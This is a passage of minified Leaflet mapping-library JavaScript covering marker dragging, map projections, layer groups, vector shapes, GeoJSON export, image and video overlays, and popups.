t={originalEvent:this._lastEvent};this.fire("predrag",t),it(this._element,this._newPos),this.fire("drag",t)},_onUp:function(t){!t._simulated&&this._enabled&&this.finishDrag()},finishDrag:function(){for(var t in K(document.body,"leaflet-dragging"),this._lastTarget&&(K(this._lastTarget,"leaflet-drag-target"),this._lastTarget=null),ki)ht(document,ki[t],this._onMove,this),ht(document,Si[t],this._onUp,this);ot(),ue(),this._moved&&this._moving&&(_(this._animRequest),this.fire("dragend",{distance:this._newPos.distanceTo(this._startPos)})),this._moving=!1,Mi._dragging=!1}}),Pi=(Object.freeze||Object)({simplify:Tt,pointToSegmentDistance:Et,closestPointOnSegment:function(t,e,i){return Ot(t,e,i)},clipSegment:St,_getEdgeIntersection:kt,_getBitCode:Mt,_sqClosestPointOnSegment:Ot,isFlat:At,_flat:Dt}),Oi=(Object.freeze||Object)({clipPolygon:It}),Ai={project:function(t){return new y(t.lng,t.lat)},unproject:function(t){return new C(t.y,t.x)},bounds:new w([-180,-90],[180,90])},Di={R:6378137,R_MINOR:6356752.314245179,bounds:new w([-20037508.34279,-15496570.73972],[20037508.34279,18764656.23138]),project:function(t){var e=Math.PI/180,i=this.R,n=t.lat*e,r=this.R_MINOR/i,o=Math.sqrt(1-r*r),s=o*Math.sin(n),a=Math.tan(Math.PI/4-n/2)/Math.pow((1-s)/(1+s),o/2);return n=-i*Math.log(Math.max(a,1e-10)),new y(t.lng*e*i,n)},unproject:function(t){for(var e,i=180/Math.PI,n=this.R,r=this.R_MINOR/n,o=Math.sqrt(1-r*r),s=Math.exp(-t.y/n),a=Math.PI/2-2*Math.atan(s),l=0,u=.1;l<15&&Math.abs(u)>1e-7;l++)e=o*Math.sin(a),e=Math.pow((1-e)/(1+e),o/2),a+=u=Math.PI/2-2*Math.atan(s*e)-a;return new C(a*i,t.x*i/n)}},Ii=(Object.freeze||Object)({LonLat:Ai,Mercator:Di,SphericalMercator:ae}),Ni=e({},se,{code:"EPSG:3395",projection:Di,transformation:function(){var t=.5/(Math.PI*Di.R);return M(t,.5,-t,.5)}()}),Ri=e({},se,{code:"EPSG:4326",projection:Ai,transformation:M(1/180,1,-1/180,.5)}),ji=e({},oe,{projection:Ai,transformation:M(1,0,-1,0),scale:function(t){return Math.pow(2,t)},zoom:function(t){return Math.log(t)/Math.LN2},distance:function(t,e){var i=e.lng-t.lng,n=e.lat-t.lat;return Math.sqrt(i*i+n*n)},infinite:!0});oe.Earth=se,oe.EPSG3395=Ni,oe.EPSG3857=he,oe.EPSG900913=de,oe.EPSG4326=Ri,oe.Simple=ji;var zi=ne.extend({options:{pane:"overlayPane",attribution:null,bubblingMouseEvents:!0},addTo:function(t){return t.addLayer(this),this},remove:function(){return this.removeFrom(this._map||this._mapToAdd)},removeFrom:function(t){return t&&t.removeLayer(this),this},getPane:function(t){return this._map.getPane(t?this.options[t]||t:this.options.pane)},addInteractiveTarget:function(t){return this._map._targets[n(t)]=this,this},removeInteractiveTarget:function(t){return delete this._map._targets[n(t)],this},getAttribution:function(){return this.options.attribution},_layerAdd:function(t){var e=t.target;if(e.hasLayer(this)){if(this._map=e,this._zoomAnimated=e._zoomAnimated,this.getEvents){var i=this.getEvents();e.on(i,this),this.once("remove",(function(){e.off(i,this)}),this)}this.onAdd(e),this.getAttribution&&e.attributionControl&&e.attributionControl.addAttribution(this.getAttribution()),this.fire("add"),e.fire("layeradd",{layer:this})}}});gi.include({addLayer:function(t){if(!t._layerAdd)throw new Error("The provided object is not a Layer.");var e=n(t);return this._layers[e]||(this._layers[e]=t,t._mapToAdd=this,t.beforeAdd&&t.beforeAdd(this),this.whenReady(t._layerAdd,t)),this},removeLayer:function(t){var e=n(t);return this._layers[e]?(this._loaded&&t.onRemove(this),t.getAttribution&&this.attributionControl&&this.attributionControl.removeAttribution(t.getAttribution()),delete this._layers[e],this._loaded&&(this.fire("layerremove",{layer:t}),t.fire("remove")),t._map=t._mapToAdd=null,this):this},hasLayer:function(t){return!!t&&n(t)in this._layers},eachLayer:function(t,e){for(var i in this._layers)t.call(e,this._layers[i]);return this},_addLayers:function(t){for(var e=0,i=(t=t?Kt(t)?t:[t]:[]).length;e<i;e++)this.addLayer(t[e])},_addZoomLimit:function(t){!isNaN(t.options.maxZoom)&&isNaN(t.options.minZoom)||(this._zoomBoundLayers[n(t)]=t,this._updateZoomLevels())},_removeZoomLimit:function(t){var e=n(t);this._zoomBoundLayers[e]&&(delete this._zoomBoundLayers[e],this._updateZoomLevels())},_updateZoomLevels:function(){var t=1/0,e=-1/0,i=this._getZoomSpan();for(var n in this._zoomBoundLayers){var r=this._zoomBoundLayers[n].options;t=void 0===r.minZoom?t:Math.min(t,r.minZoom),e=void 0===r.maxZoom?e:Math.max(e,r.maxZoom)}this._layersMaxZoom=e===-1/0?void 0:e,this._layersMinZoom=t===1/0?void 0:t,i!==this._getZoomSpan()&&this.fire("zoomlevelschange"),void 0===this.options.maxZoom&&this._layersMaxZoom&&this.getZoom()>this._layersMaxZoom&&this.setZoom(this._layersMaxZoom),void 0===this.options.minZoom&&this._layersMinZoom&&this.getZoom()<this._layersMinZoom&&this.setZoom(this._layersMinZoom)}});var Fi=zi.extend({initialize:function(t,e){var i,n;if(c(this,e),this._layers={},t)for(i=0,n=t.length;i<n;i++)this.addLayer(t[i])},addLayer:function(t){var e=this.getLayerId(t);return this._layers[e]=t,this._map&&this._map.addLayer(t),this},removeLayer:function(t){var e=t in this._layers?t:this.getLayerId(t);return this._map&&this._layers[e]&&this._map.removeLayer(this._layers[e]),delete this._layers[e],this},hasLayer:function(t){return!!t&&(t in this._layers||this.getLayerId(t)in this._layers)},clearLayers:function(){return this.eachLayer(this.removeLayer,this)},invoke:function(t){var e,i,n=Array.prototype.slice.call(arguments,1);for(e in this._layers)(i=this._layers[e])[t]&&i[t].apply(i,n);return this},onAdd:function(t){this.eachLayer(t.addLayer,t)},onRemove:function(t){this.eachLayer(t.removeLayer,t)},eachLayer:function(t,e){for(var i in this._layers)t.call(e,this._layers[i]);return this},getLayer:function(t){return this._layers[t]},getLayers:function(){var t=[];return this.eachLayer(t.push,t),t},setZIndex:function(t){return this.invoke("setZIndex",t)},getLayerId:function(t){return n(t)}}),Hi=Fi.extend({addLayer:function(t){return this.hasLayer(t)?this:(t.addEventParent(this),Fi.prototype.addLayer.call(this,t),this.fire("layeradd",{layer:t}))},removeLayer:function(t){return this.hasLayer(t)?(t in this._layers&&(t=this._layers[t]),t.removeEventParent(this),Fi.prototype.removeLayer.call(this,t),this.fire("layerremove",{layer:t})):this},setStyle:function(t){return this.invoke("setStyle",t)},bringToFront:function(){return this.invoke("bringToFront")},bringToBack:function(){return this.invoke("bringToBack")},getBounds:function(){var t=new T;for(var e in this._layers){var i=this._layers[e];t.extend(i.getBounds?i.getBounds():i.getLatLng())}return t}}),Bi=v.extend({options:{popupAnchor:[0,0],tooltipAnchor:[0,0]},initialize:function(t){c(this,t)},createIcon:function(t){return this._createIcon("icon",t)},createShadow:function(t){return this._createIcon("shadow",t)},_createIcon:function(t,e){var i=this._getIconUrl(t);if(!i){if("icon"===t)throw new Error("iconUrl not set in Icon options (see the docs).");return null}var n=this._createImg(i,e&&"IMG"===e.tagName?e:null);return this._setIconStyles(n,t),n},_setIconStyles:function(t,e){var i=this.options,n=i[e+"Size"];"number"==typeof n&&(n=[n,n]);var r=b(n),o=b("shadow"===e&&i.shadowAnchor||i.iconAnchor||r&&r.divideBy(2,!0));t.className="leaflet-marker-"+e+" "+(i.className||""),o&&(t.style.marginLeft=-o.x+"px",t.style.marginTop=-o.y+"px"),r&&(t.style.width=r.x+"px",t.style.height=r.y+"px")},_createImg:function(t,e){return(e=e||document.createElement("img")).src=t,e},_getIconUrl:function(t){return Be&&this.options[t+"RetinaUrl"]||this.options[t+"Url"]}}),Ui=Bi.extend({options:{iconUrl:"marker-icon.png",iconRetinaUrl:"marker-icon-2x.png",shadowUrl:"marker-shadow.png",iconSize:[25,41],iconAnchor:[12,41],popupAnchor:[1,-34],tooltipAnchor:[16,-28],shadowSize:[41,41]},_getIconUrl:function(t){return Ui.imagePath||(Ui.imagePath=this._detectIconPath()),(this.options.imagePath||Ui.imagePath)+Bi.prototype._getIconUrl.call(this,t)},_detectIconPath:function(){var t=q("div","leaflet-default-icon-path",document.body),e=U(t,"background-image")||U(t,"backgroundImage");return document.body.removeChild(t),null===e||0!==e.indexOf("url")?"":e.replace(/^url\(["']?/,"").replace(/marker-icon\.png["']?\)$/,"")}}),qi=Li.extend({initialize:function(t){this._marker=t},addHooks:function(){var t=this._marker._icon;this._draggable||(this._draggable=new Mi(t,t,!0)),this._draggable.on({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).enable(),G(t,"leaflet-marker-draggable")},removeHooks:function(){this._draggable.off({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).disable(),this._marker._icon&&K(this._marker._icon,"leaflet-marker-draggable")},moved:function(){return this._draggable&&this._draggable._moved},_adjustPan:function(t){var e=this._marker,i=e._map,n=this._marker.options.autoPanSpeed,r=this._marker.options.autoPanPadding,o=nt(e._icon),s=i.getPixelBounds(),a=i.getPixelOrigin(),l=x(s.min._subtract(a).add(r),s.max._subtract(a).subtract(r));if(!l.contains(o)){var u=b((Math.max(l.max.x,o.x)-l.max.x)/(s.max.x-l.max.x)-(Math.min(l.min.x,o.x)-l.min.x)/(s.min.x-l.min.x),(Math.max(l.max.y,o.y)-l.max.y)/(s.max.y-l.max.y)-(Math.min(l.min.y,o.y)-l.min.y)/(s.min.y-l.min.y)).multiplyBy(n);i.panBy(u,{animate:!1}),this._draggable._newPos._add(u),this._draggable._startPos._add(u),it(e._icon,this._draggable._newPos),this._onDrag(t),this._panRequest=g(this._adjustPan.bind(this,t))}},_onDragStart:function(){this._oldLatLng=this._marker.getLatLng(),this._marker.closePopup().fire("movestart").fire("dragstart")},_onPreDrag:function(t){this._marker.options.autoPan&&(_(this._panRequest),this._panRequest=g(this._adjustPan.bind(this,t)))},_onDrag:function(t){var e=this._marker,i=e._shadow,n=nt(e._icon),r=e._map.layerPointToLatLng(n);i&&it(i,n),e._latlng=r,t.latlng=r,t.oldLatLng=this._oldLatLng,e.fire("move",t).fire("drag",t)},_onDragEnd:function(t){_(this._panRequest),delete this._oldLatLng,this._marker.fire("moveend").fire("dragend",t)}}),Zi=zi.extend({options:{icon:new Ui,interactive:!0,keyboard:!0,title:"",alt:"",zIndexOffset:0,opacity:1,riseOnHover:!1,riseOffset:250,pane:"markerPane",bubblingMouseEvents:!1,draggable:!1,autoPan:!1,autoPanPadding:[50,50],autoPanSpeed:10},initialize:function(t,e){c(this,e),this._latlng=S(t)},onAdd:function(t){this._zoomAnimated=this._zoomAnimated&&t.options.markerZoomAnimation,this._zoomAnimated&&t.on("zoomanim",this._animateZoom,this),this._initIcon(),this.update()},onRemove:function(t){this.dragging&&this.dragging.enabled()&&(this.options.draggable=!0,this.dragging.removeHooks()),delete this.dragging,this._zoomAnimated&&t.off("zoomanim",this._animateZoom,this),this._removeIcon(),this._removeShadow()},getEvents:function(){return{zoom:this.update,viewreset:this.update}},getLatLng:function(){return this._latlng},setLatLng:function(t){var e=this._latlng;return this._latlng=S(t),this.update(),this.fire("move",{oldLatLng:e,latlng:this._latlng})},setZIndexOffset:function(t){return this.options.zIndexOffset=t,this.update()},setIcon:function(t){return this.options.icon=t,this._map&&(this._initIcon(),this.update()),this._popup&&this.bindPopup(this._popup,this._popup.options),this},getElement:function(){return this._icon},update:function(){if(this._icon&&this._map){var t=this._map.latLngToLayerPoint(this._latlng).round();this._setPos(t)}return this},_initIcon:function(){var t=this.options,e="leaflet-zoom-"+(this._zoomAnimated?"animated":"hide"),i=t.icon.createIcon(this._icon),n=!1;i!==this._icon&&(this._icon&&this._removeIcon(),n=!0,t.title&&(i.title=t.title),"IMG"===i.tagName&&(i.alt=t.alt||"")),G(i,e),t.keyboard&&(i.tabIndex="0"),this._icon=i,t.riseOnHover&&this.on({mouseover:this._bringToFront,mouseout:this._resetZIndex});var r=t.icon.createShadow(this._shadow),o=!1;r!==this._shadow&&(this._removeShadow(),o=!0),r&&(G(r,e),r.alt=""),this._shadow=r,t.opacity<1&&this._updateOpacity(),n&&this.getPane().appendChild(this._icon),this._initInteraction(),r&&o&&this.getPane("shadowPane").appendChild(this._shadow)},_removeIcon:function(){this.options.riseOnHover&&this.off({mouseover:this._bringToFront,mouseout:this._resetZIndex}),Z(this._icon),this.removeInteractiveTarget(this._icon),this._icon=null},_removeShadow:function(){this._shadow&&Z(this._shadow),this._shadow=null},_setPos:function(t){it(this._icon,t),this._shadow&&it(this._shadow,t),this._zIndex=t.y+this.options.zIndexOffset,this._resetZIndex()},_updateZIndex:function(t){this._icon.style.zIndex=this._zIndex+t},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center).round();this._setPos(e)},_initInteraction:function(){if(this.options.interactive&&(G(this._icon,"leaflet-interactive"),this.addInteractiveTarget(this._icon),qi)){var t=this.options.draggable;this.dragging&&(t=this.dragging.enabled(),this.dragging.disable()),this.dragging=new qi(this),t&&this.dragging.enable()}},setOpacity:function(t){return this.options.opacity=t,this._map&&this._updateOpacity(),this},_updateOpacity:function(){var t=this.options.opacity;Q(this._icon,t),this._shadow&&Q(this._shadow,t)},_bringToFront:function(){this._updateZIndex(this.options.riseOffset)},_resetZIndex:function(){this._updateZIndex(0)},_getPopupAnchor:function(){return this.options.icon.options.popupAnchor},_getTooltipAnchor:function(){return this.options.icon.options.tooltipAnchor}}),Vi=zi.extend({options:{stroke:!0,color:"#3388ff",weight:3,opacity:1,lineCap:"round",lineJoin:"round",dashArray:null,dashOffset:null,fill:!1,fillColor:null,fillOpacity:.2,fillRule:"evenodd",interactive:!0,bubblingMouseEvents:!0},beforeAdd:function(t){this._renderer=t.getRenderer(this)},onAdd:function(){this._renderer._initPath(this),this._reset(),this._renderer._addPath(this)},onRemove:function(){this._renderer._removePath(this)},redraw:function(){return this._map&&this._renderer._updatePath(this),this},setStyle:function(t){return c(this,t),this._renderer&&this._renderer._updateStyle(this),this},bringToFront:function(){return this._renderer&&this._renderer._bringToFront(this),this},bringToBack:function(){return this._renderer&&this._renderer._bringToBack(this),this},getElement:function(){return this._path},_reset:function(){this._project(),this._update()},_clickTolerance:function(){return(this.options.stroke?this.options.weight/2:0)+this._renderer.options.tolerance}}),$i=Vi.extend({options:{fill:!0,radius:10},initialize:function(t,e){c(this,e),this._latlng=S(t),this._radius=this.options.radius},setLatLng:function(t){return this._latlng=S(t),this.redraw(),this.fire("move",{latlng:this._latlng})},getLatLng:function(){return this._latlng},setRadius:function(t){return this.options.radius=this._radius=t,this.redraw()},getRadius:function(){return this._radius},setStyle:function(t){var e=t&&t.radius||this._radius;return Vi.prototype.setStyle.call(this,t),this.setRadius(e),this},_project:function(){this._point=this._map.latLngToLayerPoint(this._latlng),this._updateBounds()},_updateBounds:function(){var t=this._radius,e=this._radiusY||t,i=this._clickTolerance(),n=[t+i,e+i];this._pxBounds=new w(this._point.subtract(n),this._point.add(n))},_update:function(){this._map&&this._updatePath()},_updatePath:function(){this._renderer._updateCircle(this)},_empty:function(){return this._radius&&!this._renderer._bounds.intersects(this._pxBounds)},_containsPoint:function(t){return t.distanceTo(this._point)<=this._radius+this._clickTolerance()}}),Wi=$i.extend({initialize:function(t,i,n){if("number"==typeof i&&(i=e({},n,{radius:i})),c(this,i),this._latlng=S(t),isNaN(this.options.radius))throw new Error("Circle radius cannot be NaN");this._mRadius=this.options.radius},setRadius:function(t){return this._mRadius=t,this.redraw()},getRadius:function(){return this._mRadius},getBounds:function(){var t=[this._radius,this._radiusY||this._radius];return new T(this._map.layerPointToLatLng(this._point.subtract(t)),this._map.layerPointToLatLng(this._point.add(t)))},setStyle:Vi.prototype.setStyle,_project:function(){var t=this._latlng.lng,e=this._latlng.lat,i=this._map,n=i.options.crs;if(n.distance===se.distance){var r=Math.PI/180,o=this._mRadius/se.R/r,s=i.project([e+o,t]),a=i.project([e-o,t]),l=s.add(a).divideBy(2),u=i.unproject(l).lat,c=Math.acos((Math.cos(o*r)-Math.sin(e*r)*Math.sin(u*r))/(Math.cos(e*r)*Math.cos(u*r)))/r;(isNaN(c)||0===c)&&(c=o/Math.cos(Math.PI/180*e)),this._point=l.subtract(i.getPixelOrigin()),this._radius=isNaN(c)?0:l.x-i.project([u,t-c]).x,this._radiusY=l.y-s.y}else{var h=n.unproject(n.project(this._latlng).subtract([this._mRadius,0]));this._point=i.latLngToLayerPoint(this._latlng),this._radius=this._point.x-i.latLngToLayerPoint(h).x}this._updateBounds()}}),Yi=Vi.extend({options:{smoothFactor:1,noClip:!1},initialize:function(t,e){c(this,e),this._setLatLngs(t)},getLatLngs:function(){return this._latlngs},setLatLngs:function(t){return this._setLatLngs(t),this.redraw()},isEmpty:function(){return!this._latlngs.length},closestLayerPoint:function(t){for(var e,i,n=1/0,r=null,o=Ot,s=0,a=this._parts.length;s<a;s++)for(var l=this._parts[s],u=1,c=l.length;u<c;u++){var h=o(t,e=l[u-1],i=l[u],!0);h<n&&(n=h,r=o(t,e,i))}return r&&(r.distance=Math.sqrt(n)),r},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var t,e,i,n,r,o,s,a=this._rings[0],l=a.length;if(!l)return null;for(t=0,e=0;t<l-1;t++)e+=a[t].distanceTo(a[t+1])/2;if(0===e)return this._map.layerPointToLatLng(a[0]);for(t=0,n=0;t<l-1;t++)if(r=a[t],o=a[t+1],(n+=i=r.distanceTo(o))>e)return s=(n-e)/i,this._map.layerPointToLatLng([o.x-s*(o.x-r.x),o.y-s*(o.y-r.y)])},getBounds:function(){return this._bounds},addLatLng:function(t,e){return e=e||this._defaultShape(),t=S(t),e.push(t),this._bounds.extend(t),this.redraw()},_setLatLngs:function(t){this._bounds=new T,this._latlngs=this._convertLatLngs(t)},_defaultShape:function(){return At(this._latlngs)?this._latlngs:this._latlngs[0]},_convertLatLngs:function(t){for(var e=[],i=At(t),n=0,r=t.length;n<r;n++)i?(e[n]=S(t[n]),this._bounds.extend(e[n])):e[n]=this._convertLatLngs(t[n]);return e},_project:function(){var t=new w;this._rings=[],this._projectLatlngs(this._latlngs,this._rings,t);var e=this._clickTolerance(),i=new y(e,e);this._bounds.isValid()&&t.isValid()&&(t.min._subtract(i),t.max._add(i),this._pxBounds=t)},_projectLatlngs:function(t,e,i){var n,r,o=t[0]instanceof C,s=t.length;if(o){for(r=[],n=0;n<s;n++)r[n]=this._map.latLngToLayerPoint(t[n]),i.extend(r[n]);e.push(r)}else for(n=0;n<s;n++)this._projectLatlngs(t[n],e,i)},_clipPoints:function(){var t=this._renderer._bounds;if(this._parts=[],this._pxBounds&&this._pxBounds.intersects(t)){if(this.options.noClip)return void(this._parts=this._rings);var e,i,n,r,o,s,a,l=this._parts;for(e=0,n=0,r=this._rings.length;e<r;e++)for(i=0,o=(a=this._rings[e]).length;i<o-1;i++)(s=St(a[i],a[i+1],t,i,!0))&&(l[n]=l[n]||[],l[n].push(s[0]),s[1]===a[i+1]&&i!==o-2||(l[n].push(s[1]),n++))}},_simplifyPoints:function(){for(var t=this._parts,e=this.options.smoothFactor,i=0,n=t.length;i<n;i++)t[i]=Tt(t[i],e)},_update:function(){this._map&&(this._clipPoints(),this._simplifyPoints(),this._updatePath())},_updatePath:function(){this._renderer._updatePoly(this)},_containsPoint:function(t,e){var i,n,r,o,s,a,l=this._clickTolerance();if(!this._pxBounds||!this._pxBounds.contains(t))return!1;for(i=0,o=this._parts.length;i<o;i++)for(n=0,r=(s=(a=this._parts[i]).length)-1;n<s;r=n++)if((e||0!==n)&&Et(t,a[r],a[n])<=l)return!0;return!1}});Yi._flat=Dt;var Gi=Yi.extend({options:{fill:!0},isEmpty:function(){return!this._latlngs.length||!this._latlngs[0].length},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var t,e,i,n,r,o,s,a,l,u=this._rings[0],c=u.length;if(!c)return null;for(o=s=a=0,t=0,e=c-1;t<c;e=t++)i=u[t],n=u[e],r=i.y*n.x-n.y*i.x,s+=(i.x+n.x)*r,a+=(i.y+n.y)*r,o+=3*r;return l=0===o?u[0]:[s/o,a/o],this._map.layerPointToLatLng(l)},_convertLatLngs:function(t){var e=Yi.prototype._convertLatLngs.call(this,t),i=e.length;return i>=2&&e[0]instanceof C&&e[0].equals(e[i-1])&&e.pop(),e},_setLatLngs:function(t){Yi.prototype._setLatLngs.call(this,t),At(this._latlngs)&&(this._latlngs=[this._latlngs])},_defaultShape:function(){return At(this._latlngs[0])?this._latlngs[0]:this._latlngs[0][0]},_clipPoints:function(){var t=this._renderer._bounds,e=this.options.weight,i=new y(e,e);if(t=new w(t.min.subtract(i),t.max.add(i)),this._parts=[],this._pxBounds&&this._pxBounds.intersects(t)){if(this.options.noClip)return void(this._parts=this._rings);for(var n,r=0,o=this._rings.length;r<o;r++)(n=It(this._rings[r],t,!0)).length&&this._parts.push(n)}},_updatePath:function(){this._renderer._updatePoly(this,!0)},_containsPoint:function(t){var e,i,n,r,o,s,a,l,u=!1;if(!this._pxBounds||!this._pxBounds.contains(t))return!1;for(r=0,a=this._parts.length;r<a;r++)for(o=0,s=(l=(e=this._parts[r]).length)-1;o<l;s=o++)i=e[o],n=e[s],i.y>t.y!=n.y>t.y&&t.x<(n.x-i.x)*(t.y-i.y)/(n.y-i.y)+i.x&&(u=!u);return u||Yi.prototype._containsPoint.call(this,t,!0)}}),Ki=Hi.extend({initialize:function(t,e){c(this,e),this._layers={},t&&this.addData(t)},addData:function(t){var e,i,n,r=Kt(t)?t:t.features;if(r){for(e=0,i=r.length;e<i;e++)((n=r[e]).geometries||n.geometry||n.features||n.coordinates)&&this.addData(n);return this}var o=this.options;if(o.filter&&!o.filter(t))return this;var s=Nt(t,o);return s?(s.feature=Bt(t),s.defaultOptions=s.options,this.resetStyle(s),o.onEachFeature&&o.onEachFeature(t,s),this.addLayer(s)):this},resetStyle:function(t){return t.options=e({},t.defaultOptions),this._setLayerStyle(t,this.options.style),this},setStyle:function(t){return this.eachLayer((function(e){this._setLayerStyle(e,t)}),this)},_setLayerStyle:function(t,e){"function"==typeof e&&(e=e(t.feature)),t.setStyle&&t.setStyle(e)}}),Ji={toGeoJSON:function(t){return Ht(this,{type:"Point",coordinates:zt(this.getLatLng(),t)})}};Zi.include(Ji),Wi.include(Ji),$i.include(Ji),Yi.include({toGeoJSON:function(t){var e=!At(this._latlngs);return Ht(this,{type:(e?"Multi":"")+"LineString",coordinates:Ft(this._latlngs,e?1:0,!1,t)})}}),Gi.include({toGeoJSON:function(t){var e=!At(this._latlngs),i=e&&!At(this._latlngs[0]),n=Ft(this._latlngs,i?2:e?1:0,!0,t);return e||(n=[n]),Ht(this,{type:(i?"Multi":"")+"Polygon",coordinates:n})}}),Fi.include({toMultiPoint:function(t){var e=[];return this.eachLayer((function(i){e.push(i.toGeoJSON(t).geometry.coordinates)})),Ht(this,{type:"MultiPoint",coordinates:e})},toGeoJSON:function(t){var e=this.feature&&this.feature.geometry&&this.feature.geometry.type;if("MultiPoint"===e)return this.toMultiPoint(t);var i="GeometryCollection"===e,n=[];return this.eachLayer((function(e){if(e.toGeoJSON){var r=e.toGeoJSON(t);if(i)n.push(r.geometry);else{var o=Bt(r);"FeatureCollection"===o.type?n.push.apply(n,o.features):n.push(o)}}})),i?Ht(this,{geometries:n,type:"GeometryCollection"}):{type:"FeatureCollection",features:n}}});var Xi=Ut,Qi=zi.extend({options:{opacity:1,alt:"",interactive:!1,crossOrigin:!1,errorOverlayUrl:"",zIndex:1,className:""},initialize:function(t,e,i){this._url=t,this._bounds=E(e),c(this,i)},onAdd:function(){this._image||(this._initImage(),this.options.opacity<1&&this._updateOpacity()),this.options.interactive&&(G(this._image,"leaflet-interactive"),this.addInteractiveTarget(this._image)),this.getPane().appendChild(this._image),this._reset()},onRemove:function(){Z(this._image),this.options.interactive&&this.removeInteractiveTarget(this._image)},setOpacity:function(t){return this.options.opacity=t,this._image&&this._updateOpacity(),this},setStyle:function(t){return t.opacity&&this.setOpacity(t.opacity),this},bringToFront:function(){return this._map&&$(this._image),this},bringToBack:function(){return this._map&&W(this._image),this},setUrl:function(t){return this._url=t,this._image&&(this._image.src=t),this},setBounds:function(t){return this._bounds=E(t),this._map&&this._reset(),this},getEvents:function(){var t={zoom:this._reset,viewreset:this._reset};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},setZIndex:function(t){return this.options.zIndex=t,this._updateZIndex(),this},getBounds:function(){return this._bounds},getElement:function(){return this._image},_initImage:function(){var t="IMG"===this._url.tagName,e=this._image=t?this._url:q("img");G(e,"leaflet-image-layer"),this._zoomAnimated&&G(e,"leaflet-zoom-animated"),this.options.className&&G(e,this.options.className),e.onselectstart=s,e.onmousemove=s,e.onload=i(this.fire,this,"load"),e.onerror=i(this._overlayOnError,this,"error"),(this.options.crossOrigin||""===this.options.crossOrigin)&&(e.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),this.options.zIndex&&this._updateZIndex(),t?this._url=e.src:(e.src=this._url,e.alt=this.options.alt)},_animateZoom:function(t){var e=this._map.getZoomScale(t.zoom),i=this._map._latLngBoundsToNewLayerBounds(this._bounds,t.zoom,t.center).min;et(this._image,i,e)},_reset:function(){var t=this._image,e=new w(this._map.latLngToLayerPoint(this._bounds.getNorthWest()),this._map.latLngToLayerPoint(this._bounds.getSouthEast())),i=e.getSize();it(t,e.min),t.style.width=i.x+"px",t.style.height=i.y+"px"},_updateOpacity:function(){Q(this._image,this.options.opacity)},_updateZIndex:function(){this._image&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._image.style.zIndex=this.options.zIndex)},_overlayOnError:function(){this.fire("error");var t=this.options.errorOverlayUrl;t&&this._url!==t&&(this._url=t,this._image.src=t)}}),tn=Qi.extend({options:{autoplay:!0,loop:!0},_initImage:function(){var t="VIDEO"===this._url.tagName,e=this._image=t?this._url:q("video");if(G(e,"leaflet-image-layer"),this._zoomAnimated&&G(e,"leaflet-zoom-animated"),e.onselectstart=s,e.onmousemove=s,e.onloadeddata=i(this.fire,this,"load"),t){for(var n=e.getElementsByTagName("source"),r=[],o=0;o<n.length;o++)r.push(n[o].src);this._url=n.length>0?r:[e.src]}else{Kt(this._url)||(this._url=[this._url]),e.autoplay=!!this.options.autoplay,e.loop=!!this.options.loop;for(var a=0;a<this._url.length;a++){var l=q("source");l.src=this._url[a],e.appendChild(l)}}}}),en=zi.extend({options:{offset:[0,7],className:"",pane:"popupPane"},initialize:function(t,e){c(this,t),this._source=e},onAdd:function(t){this._zoomAnimated=t._zoomAnimated,this._container||this._initLayout(),t._fadeAnimated&&Q(this._container,0),clearTimeout(this._removeTimeout),this.getPane().appendChild(this._container),this.update(),t._fadeAnimated&&Q(this._container,1),this.bringToFront()},onRemove:function(t){t._fadeAnimated?(Q(this._container,0),this._removeTimeout=setTimeout(i(Z,void 0,this._container),200)):Z(this._container)},getLatLng:function(){return this._latlng},setLatLng:function(t){return this._latlng=S(t),this._map&&(this._updatePosition(),this._adjustPan()),this},getContent:function(){return this._content},setContent:function(t){return this._content=t,this.update(),this},getElement:function(){return this._container},update:function(){this._map&&(this._container.style.visibility="hidden",this._updateContent(),this._updateLayout(),this._updatePosition(),this._container.style.visibility="",this._adjustPan())},getEvents:function(){var t={zoom:this._updatePosition,viewreset:this._updatePosition};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},isOpen:function(){return!!this._map&&this._map.hasLayer(this)},bringToFront:function(){return this._map&&$(this._container),this},bringToBack:function(){return this._map&&W(this._container),this},_updateContent:function(){if(this._content){var t=this._contentNode,e="function"==typeof this._content?this._content(this._source||this):this._content;if("string"==typeof e)t.innerHTML=e;else{for(;t.hasChildNodes();)t.removeChild(t.firstChild);t.appendChild(e)}this.fire("contentupdate")}},_updatePosition:function(){if(this._map){var t=this._map.latLngToLayerPoint(this._latlng),e=b(this.options.offset),i=this._getAnchor();this._zoomAnimated?it(this._container,t.add(i)):e=e.add(t).add(i);var n=this._containerBottom=-e.y,r=this._containerLeft=-Math.round(this._containerWidth/2)+e.x;this._container.style.bottom=n+"px",this._container.style.left=r+"px"}},_getAnchor:function(){return[0,0]}}),nn=en.extend({options:{maxWidth:300,minWidth:50,maxHeight:null,autoPan:!0,autoPanPaddingTopLeft:null,autoPanPaddingBottomRight:null,autoPanPadding:[5,5],keepInView:!1,closeButton:!0,autoClose:!0,closeOnEscapeKey:!0,className:""},openOn:function(t){return t.openPopup(this),this},onAdd:function(t){en.prototype.onAdd.call(this,t),t.fire("popupopen",{popup:this}),this._source&&(this._source.fire("popupopen",{popup:this},!0),this._source instanceof Vi||this._source.on("preclick",ft))},onRemove:function(t){en.prototype.onRemove.call(this,t),t.fire("popupclose",{popup:this}),this._source&&(this._source.fire("popupclose",{popup:this},!0),this._source instanceof Vi||this._source.off("preclick",ft))},getEvents:function(){var t=en.prototype.getEvents.call(this);return(void 0!==this.options.closeOnClick?this.options.closeOnClick:this._map.options.closePopupOnClick)&&(t.preclick=this._close),this.options.keepInView&&(t.moveend=this._adjustPan),t},_close:function(){this._map&&this._map.closePopup(this)},_initLayout:function(){var t="leaflet-popup",e=this._container=q("div",t+" "+(this.options.className||"")+" leaflet-zoom-animated"),i=this._wrapper=q("div",t+"-content-wrapper",e);if(this._contentNode=q("div",t+"-content",i),gt(i),mt(this._contentNode),ct(i,"contextmenu",ft),this._tipContainer=q("div",t+"-tip-container",e),this._tip=q("div",t+"-tip",this._tipContainer),this.options.closeButton){var 